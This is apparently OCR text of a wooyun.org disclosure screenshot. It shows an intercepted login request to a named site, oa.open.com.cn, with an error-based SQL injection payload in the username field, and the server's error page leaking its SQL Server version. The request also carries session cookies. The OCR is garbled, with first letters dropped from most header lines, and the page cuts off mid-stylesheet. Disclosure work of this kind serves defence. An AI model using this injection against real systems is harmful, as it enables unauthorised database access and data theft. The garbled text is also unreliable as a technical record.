 Request
Raw Params Headers Hex
OST /user/loginSubmit HTTP/1.1
ost: oa.open.com.cn
roxy-Connection: keep-alive
ontent-Length: 80
ccept: */*
rigin: http://oa.open.com.cn
-Requested-With: XMLHttpRequest
ser-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/30.0.1599.69 Safari/537.36
ontent-Type: application/x-www-form-urlencoded; charset=UTF-8
eferer: http://oa.open.com.cn/user/login
ccept-Encoding: gzip,deflate,sdch
ccept-Language: zh-CN,zh;q=0.8
ookie: showhelp=1; up_first_date=2014-03-19; b_t_s=t199787170043xs;
up_beacon_id=t199787170043xs.1399787170267; up_beacon_user_id=adminky;
up_page_stime=1399787664493; up_beacon_vist_count=5;
_utma=238318431.2078513514.1399787170.1399787170.1399787170.1;
_utmc=238318431;
_utmz=238318431.1399787170.1.1.utmcsr=open.com.cn|utmccn=(referral)|ut
mcmd=referral|utmcct=/new_homepages/location_file/study.htm;
ASP.NET_SessionId=a5e3mai0f1yu1nu54wyyroo3
username=dongff' and 1=convert(int,(@@version)) and
'='&userpass=123456&jizhu=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 11 May 2014 07:24:33 GMT
Content-Length: 9643
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL Server 2008 R2
(SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:36:30
<br> Copyright (c) Microsoft Corporation<br> Enterprise
Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601:
Service Pack 1) (Hypervisor)<br>' 转换成数据类型 int
时失败。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-
top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;margin-to
p: -5px}
H1 {
font-family:"Verdana";font-weight:normal;font-size:18pt;color
www.wooyun.org